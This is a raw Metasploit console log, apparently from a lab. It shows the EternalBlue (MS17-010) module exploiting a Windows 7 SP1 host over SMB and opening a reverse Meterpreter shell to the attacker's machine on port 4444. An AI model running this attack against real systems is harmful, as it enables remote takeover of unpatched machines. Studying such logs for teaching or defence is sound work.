 msf5 exploit(windows/smb/ms17_010_eternalblue) > exploit
[*] Started reverse TCP handler on 192.168.100.63:4444
[+] 192.168.100.119:445   - Host is likely VULNERABLE to MS17-010! - Windows 7 Ultimate 7601 Service Pack 1 x64 (64-bit)
[*] 192.168.100.119:445 - Connecting to target for exploitation.
[+] 192.168.100.119:445 - Connection established for exploitation.
[+] 192.168.100.119:445 - Target OS selected valid for OS indicated by SMB reply
[*] 192.168.100.119:445 - CORE raw buffer dump (38 bytes)
[*] 192.168.100.119:445 - 0x00000000  57 69 6e 64 6f 77 73 20 37 20 55 6c 74 69 6d 61  Windows 7 Ultima
[*] 192.168.100.119:445 - 0x00000010  74 65 20 37 36 30 31 20 53 65 72 76 69 63 65 20  te 7601 Service
[*] 192.168.100.119:445 - 0x00000020  50 61 63 6b 20 31                                Pack 1
[+] 192.168.100.119:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 192.168.100.119:445 - Trying exploit with 12 Groom Allocations.
[*] 192.168.100.119:445 - Sending all but last fragment of exploit packet
[*] 192.168.100.119:445 - Starting non-paged pool grooming
[+] 192.168.100.119:445 - Sending SMBv2 buffers
[+] 192.168.100.119:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
[*] 192.168.100.119:445 - Sending final SMBv2 buffers.
[*] 192.168.100.119:445 - Sending last fragment of exploit packet!
[*] 192.168.100.119:445 - Receiving response from exploit packet
[+] 192.168.100.119:445 - ETERNALBLUE overwrite completed successfully (0xC000000D)!
[*] 192.168.100.119:445 - Sending egg to corrupted connection.
[*] 192.168.100.119:445 - Triggering free of corrupted buffer.
[*] Sending stage (206403 bytes) to 192.168.100.119
[*] Meterpreter session 1 opened (192.168.100.63:4444 -> 192.168.100.119:49204) at 2019-09-23 05:31:29 -0400
[+] 192.168.100.119:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 192.168.100.119:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 192.168.100.119:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=